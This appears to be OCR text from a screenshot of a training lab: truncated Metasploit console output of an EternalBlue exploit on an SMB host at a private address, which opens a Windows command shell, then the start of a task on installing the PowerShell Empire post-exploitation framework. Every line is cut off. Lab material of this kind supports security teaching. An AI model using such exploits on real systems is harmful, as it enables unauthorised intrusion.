
[*] 10.10.63.14:445 - Receivi
[+] 10.10.63.14:445 - ETERNAL
[*] 10.10.63.14:445 - Sending
[*] 10.10.63.14:445 - Trigger
[*] Command shell session 1 o
[+] 10.10.63.14:445 - =-=-=-=
[+] 10.10.63.14:445 - =-=-=-=
[+] 10.10.63.14:445 - =-=-=-=
C:\Windows\system32>
[Task 2] Install
PowerShell Empire is a powerful post-e
more!
Link to the official website:
https://www.
Clone the following GitHub page and run
# cd /opt
